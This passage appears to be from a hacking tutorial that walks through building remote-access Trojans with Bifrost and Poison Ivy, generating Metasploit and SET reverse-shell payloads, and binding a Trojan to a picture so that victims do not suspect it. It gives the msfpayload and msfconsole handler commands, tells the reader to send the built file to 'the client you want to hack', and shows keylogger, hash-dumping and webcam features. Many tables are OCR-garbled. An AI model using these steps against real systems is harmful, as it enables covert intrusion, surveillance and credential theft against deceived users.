| Extra's<br>Compress UPX<br>DEL Version Info<br>AutoRun Spread | Change Icon Activ     Method 1 Method 2     Select An Icon                                                                        | vate ?                                                                     | Enter MSG E<br>Enter Fake M                               | rror Msg<br>Box Title<br>Asg Here           | Activate 🗌                                |
| Patch Host File Kill Process Process Name                     | Jinject "BETA" Activ                                                                                                    | vate ?                                                                     | Select A File                                             | To Bind                                     | C Activate                                |
| Encryption                                                    | YLedYCHMI 5721                                                                                                    | AES                                                                        | Compat                                                    | ibility<br>ws 7. Vista                      | .XP 32/64 Bit                             |

Open the program bifrost. Put the dynamic dns name and the port number the Trojan program will work.

| Connection       |                        | Connect Through Socks 4         |      |
|------------------|------------------------|---------------------------------|------|
|                  |                        | Enable connection through proxy | Port |
| Dynamic DNS/IP : |                        | Dynamic DNS/IP :                | 1080 |
| Add              | ns/IP                  | Add dns/IP                      | Port |
| Delete           | emoairdragon.zapto.org | Delete                          |      |
| Password:        | -                      |                                 |      |
| Port:            | -                      |                                 |      |
| N.               |                        |                                 |      |
| Up               | 1                      |                                 |      |
|                  |                        |                                 |      |

|                                               | Extension                                                               |
|-----------------------------------------------|-------------------------------------------------------------------------|
| Filename when installed: server.exe           | Include extension pack addons.dat                                       |
| Directory to install to: Bifrost              | - Keylogger                                                             |
| Program files directory                       | C Offline keylogger logg.dat                                            |
| System directory                              | Exclude Shift and Ctrl                                                  |
| Windows directory                             | Exclude Backspace                                                       |
| utostart                                      | Injection                                                               |
| Autostart at reboot Random Key                | Try to inject to a specified process before<br>injecting to the browser |
|                                               |                                                                         |
| Registry start key: [130710660-0596-4335-0501 | Process name: Imshimsgr.exe                                             |
| Mutex name: B#1234                            | Assigned name: Default                                                  |
| Benjistry key: 🔊 📴 💦                          | Persistant server                                                       |
| 3.                                            |                                                                         |

We put the customize file in the machine we want to attack and we can browse the machine

| Connection                    | Connect Through Socks 4         |      |
|-------------------------------|---------------------------------|------|
|                               | Enable connection through proxy | Port |
| Dynamic DNS/IP :              | Dynamic DNS/IP :                | 1080 |
| Add ns/IP                     | Add dns/IP                      | Port |
| Delete emoairdragon.zapto.org | Delete                          |      |
| Password:                     |                                 |      |
| Port: D                       |                                 |      |
|                               |                                 |      |
| Up                            |                                 |      |
| Dawn I d III I                |                                 |      |

Build the program. Give him the file output of the customizer Customized.

Send the file to the client you want to hack.

When the client access the Trojan file, we will get notice of reverse connection

| Assigned Name    | P                       | Computer/User Name | Vers  |
|------------------|-------------------------|--------------------|-------|
| Default_2c9a14a3 | 192.168.1.3/122.168.1.3 | XP-1/user          | p1.2d |
|                  |                         |                    |       |
|                  |                         |                    |       |

Choose file manager on the machine you received

| C: < Fixed>                                         | ▼ C\                    |
|-----------------------------------------------------|-------------------------|
| A: < Removable>                                     | Size Last Chan          |
| E <fixed< td=""><td>DIB 2012-12-28 22</td></fixed<> | DIB 2012-12-28 22       |
| 🖻 🥝 D: <cd-rom></cd-rom>                            | DIR 2013-07-11 19       |
| 🖻 🥝 F: <cd-rom></cd-rom>                            | DIR 2012-12-28 22       |
|                                                     | DIR 2012-12-31 17       |
|                                                     | 0 kb 2012-12-28 22      |
|                                                     | 1 kb 2012-12-28 22      |
|                                                     | 0 kb 2012-12-28 22      |
|                                                     | 0 kb 2012-12-28 22      |
|                                                     | 0 kb 2012-12-28 22      |
|                                                     | 48 kb 2004-08-03 22     |
|                                                     | 251 kb 2004-08-03 22    |
|                                                     | 805307 kb 2013-01-02 16 |
|                                                     |                         |

Another program is Poison program



Choose new client. The Trojan program listens on Put the password for the reverse connection if you wish. The new server creates profile and name it server after you generate it. Choose the reverse connection to come to the host name at the dynamic dns server.



When the client click on server, we can see all information



Generate it and name it server.

When the client access the file, we get in the hacker client application the following



| v1 [192.168.1.3] - Poison Ivy   | All and the other | The second second second second second second second second second second second second second second second se |      |            | and the second second |         |     |           |                     |
|---------------------------------|-------------------|----------------------------------------------------------------------------------------------------|------|------------|-----------------------|---------|-----|-----------|---------------------|
| Information                     | - * × * *         |                                                                                                    |      |            |                       |         |     |           |                     |
| Managers                        | Image Name        | Path                                                                                                    | PID  | Image Base | Image Size            | Threads | CPU | Mem Usage | Created             |
| Files                           | - System Id       |                                                                                                    | 0    | 00000000   | 00000000              | 1       | 95  | 28 KiB    | •                   |
| ab Begedt                       | - System          |                                                                                                    | 4    | 00000000   | 00000000              | 64      | 1   | 236 KiB   |                     |
| Search                          | B- smss.exe       | \SystemRoot\System32\smss.exe                                                                                   | 652  | 48580000   | 0000F000              | 3       | 0   | 388 KiB   | 1/2/2013 4:33:51 PM |
| Processes                       | E- Csrss.exe      | \??\C:\WINDOWS\system32\csrss.exe                                                                               | 700  | 44680000   | 00005000              | 11      | 0   | 3.22 MiB  | 1/2/2013 4:33:53 PM |
| Services                        | winlogon          | \??\C:\WINDOWS\system32\winlogon.exe                                                                            | 724  | 01000000   | 00080000              | 18      | 0   | 3.71 MB   | 1/2/2013 4:33:53 PM |
| - A Devices                     | e services        | C:\WINDOWS\system32\services.exe                                                                                | 768  | 01000000   | 0001 C000             | 16      | 0   | 3.87 MB   | 1/2/2013 4:33:53 PM |
| Installed Applications          | 🖬 🔚 Isass.exe     | C. WIND DUCK and an 22% is see out                                                                              | 780  | 01000000   | 00006300              | 19      | 0   | 1.14 MB   | 1/2/2013 4:33:53 PM |
| Windows                         | wmacthip          | C:\Progra SRefresh                                                                                              | 932  | 00400000   | 0006D 000             | 1       | 0   | 2.10 MB   | 1/2/2013 4:33:54 PM |
| P 100IS                         | e-m svchost.e     | C:\WIND Show Modules                                                                                            | 948  | 01000000   | 000060000             | 17      | 0   | 4.29 MiB  | 1/2/2013 4:33:54 PM |
| Active Ports                    | svchost.e         | C:\WIND 🔚 Save To File                                                                                          | 1008 | 01000000   | 000060000             | 9       | 0   | 3.88 MiB  | 1/2/2013 4:33:55 PM |
| Remote Shell                    | e- svchost.e      | C:\WIND V Kill Process                                                                                          | 1168 | 01000000   | 000060000             | 49      | 0   | 17.67 MiB | 1/2/2013 4:33:55 PM |
| Password Audit                  | svchost.e         | C:\WIND                                                                                                    | 1284 | 01000000   | 000060000             | 6       | 0   | 2.92 MB   | 1/2/2013 4:33:57 PM |
| - Cached                        | . svchost.e       | C:\WIND                                                                                                    | 1468 | 01000000   | 000060000             | 16      | 0   | 4.77 MB   | 1/2/2013 4:33:57 PM |
| - B NT/NTLM Hashes              | explorer.e        | C:\WIND Gritoad Module                                                                                          | 1540 | 01000000   | 000FF000              | 12      | 1   | 17.42 MiB | 1/2/2013 4:33:57 PM |
|                                 | e spoolsv.e       | C:\WINDOWS\system32\spoolsv.exe                                                                                 | 1712 | 01000000   | 00010000              | 12      | 0   | 5.62 MB   | 1/2/2013 4:33:57 PM |
| <ul> <li>Surveilance</li> </ul> |                   | C:\WINDDWS\system32\rundl32.exe                                                                                 | 1792 | 01000000   | 0000B000              | 4       | 0   | 2.99 MB   | 1/2/2013 4:33:58 PM |
| Key Logger                      | wmtoolsd          | C:\Program Files\VMware\VMware Tools\vmtoolsd.exe                                                               | 1804 | 00400000   | 00011000              | 6       | 0   | 12.52 MiB | 1/2/2013 4:33:58 PM |
| Screen Capture                  | jusched.e         | C:\Program Files\Common Files\Java\Java Update\ju                                                               | 1812 | 00400000   | 00041000              | 2       | 0   | 4.38 MiB  | 1/2/2013 4:33:58 PM |
| Webcam Capture                  | svchost.e         | C:\WINDOWS\system32\sychost.exe                                                                                 | 196  | 01000000   | 000060000             | 5       | 0   | 2.91 MB   | 1/2/2013 4:34:18 PM |
| Plugins                         | igs.exe           | C:\Program Files\Java\ire7\bin\jgs.exe                                                                          | 256  | 00400000   | 0002C000              | 5       | 1   | 1.36 MB   | 1/2/2013 4:34:18 PM |
| Administration                  |                   | C:\WINDDWS\System32\snmp.exe                                                                                    | 412  | 01000000   | 000A000               | 4       | 0   | 3.07 MB   | 1/2/2013 4:34:18 PM |
|                                 | wmtoolsd          | C:\Program Files\VMware\VMware Tools\vmtoolsd.exe                                                               | 624  | 00400000   | 00011000              | 7       | 1   | 10.56 MiB | 1/2/2013 4:34:26 PM |
|                                 | TPAutoC           | C:\Program Files\VMware\VMware Tools\TPAutoCon                                                                  | 1652 | 00400000   | 0005F000              | 5       | 0   | 3.91 MB   | 1/2/2013 4:34:27 PM |
| Update                          | alg.exe           | C:\WINDDWS\System32\alg.exe                                                                                     | 228  | 01000000   | 0000D000              | 6       | 0   | 3.16 MB   | 1/2/2013 4:34:27 PM |
| Uninstall                       | TPAutoC           | C:\Program Files\VMware\VMware Tools\TPAutoCon                                                                  | 1836 | 00400000   | 000AB000              | 1       | 0   | 4.03 MiB  | 1/2/2013 4:34:28 PM |

## g) Linux Torjan Tools :



VPS is a machine that has real ip address. We can connect on it in Windows from remote disktop and in Linux from SSH or through VNC program or through Cpanel of the company you bought from it the VPS .

| Linux \     | /PS Plans Windows V     | /PS Plans     | ويتعو والأراب الشتين    |
|-------------|-------------------------|---------------|-------------------------|
| Linux VPS   | Plus                    | 👶 Linux VPS 1 | Pro                     |
|             | 30 GB Disk Space        |               | 50 GB Disk Space        |
|             | 1024 MB RAM             | 6             | 2048 MB RAM             |
|             | 4096 MB Burst RAM       |               | 6144 MB Burst RAM       |
|             | Unmetered Bandwidth     |               | Unmetered Bandwidth     |
|             | Equal CPU (1 core min.) |               | Equal CPU (2 core min.) |
| rom \$19.95 | OPDER NOW               | From \$29.95  | OPDER NOW               |

<u>h) Installing Metasploit :</u>

Download Metasoloit. You will get the following file.



Give the file excusable permission to be excutable. Then run the file.



Setup the program. Leave the default information To make update, you need to make registration. You need to access the metasploit through the web browser Fill the information

| Login Info               |      |   |
|--------------------------|------|---|
| Username*                |      |   |
| Password*                |      | ? |
| Password confirmation*   | G 23 |   |
| Optional Info & Settings |      |   |
| Full name                |      |   |
| Email address            |      | ` |
| Organization             |      |   |
|                          |      |   |

Tell him to choose the pro metasploit standard edition. Give him the necessary information

| <ul> <li>Denotes mandatory fill</li> </ul> | elds.         | 3 |                         |                                          |
|--------------------------------------------|---------------|---|-------------------------|------------------------------------------|
| * First Name                               |               | , | Contact details are rec | uired to validate product trial requests |
| * Last Name                                |               |   | * Work Phone            |                                          |
| Job Title                                  |               |   | * Work Email            |                                          |
| * Company Name                             |               |   |                         | i No Free mail or ISP Addresses          |
| * Country                                  | United States | : |                         |                                          |
| State/Province                             | Please Select | : |                         |                                          |

You will get license key in email and you will put it in the metasploit activation.

You will get the following interface

| https://localhost:3790                         |                                           |
|------------------------------------------------|-------------------------------------------|
| metasploit <sup>®</sup>                        |                                           |
| Home Projects                                  |                                           |
| Activation Successful                          |                                           |
| Quick Start Wizards<br>What do you want to do? | PenTest Phishing<br>Campaign Web App Test |
| Project Listing                                |                                           |
|                                                | Search Q                                  |
| Show 10 2 entries                              | G                                         |

Update the metasplot.

## #msfupdate

# i) Generating Payloads in Metasploit :

| Generating Payloads By Metaspl                                    | oit P                                                                                                    |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| msfconsole<br>or<br>msfpayload java/meterpreter/reverse_tcp LHOST | =192.168.1.7 LPORT=4444 R > server.jar                                                                                                    |
| Start Multi handler                                               |                                                                                                    |
| use exploit/multi/handler                                         |                                                                                                    |
| set PAYLOAD java/meterpreter/reverse_tcp                          | metasploit                                                                                                    |
| set LHOST 192.168.1.7                                             |                                                                                                    |
| set LPORT 4444                                                    | Autority and a second land and a second land and |
| exploit-j                                                         | The pair is the sector of the sector of a sector of the sector of the se |

The payload is program that through it we can utilise vulnerability on some software so we can access the machine. Metasploit has big number of payload for different types of operating systems and programs.

To see all types of payloads

# msfconsole

Msf> search payloads

We want to create palyload that will work in windows machine and its type will be shell code and will use the property reverse connection

Msf> search payload/windows/shell

Msf> use payload/windows/shell/reverse\_tcp

Msf> set LHOST 192.168.52.130 (The ip of hacker machine)

Msf> generate -f server -t exe

It will create server.exe in the root

Use the multi handler to listen for the payload.

Msf > back

Msf> use exploit/multi/handler

Msf>set payload windows/shell/reverse\_tcp

Msf> set LHOST 192.168.52.130 (the hacker ip)

Msf> set LPORT 4444

Msf> exploit –j

Msf > sessions -I (to see the sessions)

```
Msf > sessions -i 2
```

You can do anything in machine



You can create the payload directly



You can use the set tool to create payloads. It works with

metasploite.

Go applications, exploitation tools, social engineering tools, social engineering toolkit, set

Set> ./set-update

Set > se\_toolkit

Press 1 for social engineering attacks.



Press 4 for create a payload and listner



Then, you put the IP of the hacker computer that will listen to the payload.

Choose 1 for the payload windows/shell/reverse\_tcp payload

Chose to use encoding

Choose to listen at port 4444



It will ask you if you want to operate the listener, tell him yes.

You can find the payloads in pentest /exploits/set/msf.exe Run the payload at client computer. The shell code sessions will appear at the hacker computer.

Set > sessions -l (to see the sessions)

Set > sessions -i 1

## j) Wrapping:

It is to merge the program with picture wso that the client will not suspect the Trojan.

#### Wrappers are software packages that can be Wrappers used to deliver a Trojan. The wrapper binds a legitimate file to the Trojan file. Both the legitimate software and the Trojan are combined into a single executable file and installed when the program is run. Generally, games or other animated installations are used as wrappers Chess.exe Trojan.exe Filesize: 90K Filesize: 20K because they entertain the user while the Trojan in being installed. This way, the user doesn't notice the slower processing that occurs while the Trojan is being nstalled on the system-the user only sees the legitimate application being installed.



In Bifrost create server.

Use the unicast sfx compiler to merge the torjan and a picture

| No. 11 August 10 August 10 August 10 August 10 August 10 August 10 August 10 August 10 August 10 August 10 Aug |                                                                                       | and the second diversion of the second diversion of th |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| le List Help                                                                                                   |                                                                                       |                                                                                                    |
| Dipen Save Add Remove Create                                                                                   |                                                                                       |                                                                                                    |
| File to run after extraction (main file):                                                                      | File to run before running main file:                                                 |                                                                                                    |
| Sunset.jpg                                                                                                    | Customized.exe                                                                        |                                                                                                    |
| Window title:                                                                                                  | Custom text:                                                                          |                                                                                                    |
| KillGodzilla                                                                                                   | Press OK to continue.                                                                 |                                                                                                    |
| Default folder:                                                                                                | Include folder names in sfx                                                           |                                                                                                    |
| C:\Extracted                                                                                                   | Display done message                                                                  |                                                                                                    |
| I Do not prompt user for folder selection                                                                      | <ul> <li>Let the user decide where to extract</li> <li>Windows Temp folder</li> </ul> |                                                                                                    |
| OK button caption:                                                                                             | Cancel button caption:                                                                |                                                                                                    |
| ОК                                                                                                    | Cancel                                                                                |                                                                                                    |
| Note:                                                                                                    | Banner image (.bmp):                                                                  |                                                                                                    |
|                                                                                                    | << None >>                                                                            |                                                                                                    |
|                                                                                                    | 1                                                                                     |                                                                                                    |

You can use kabo icon changer to change the icon

| KaBO Icon ChangerDev     | -Point          |               |
|--------------------------|-----------------|---------------|
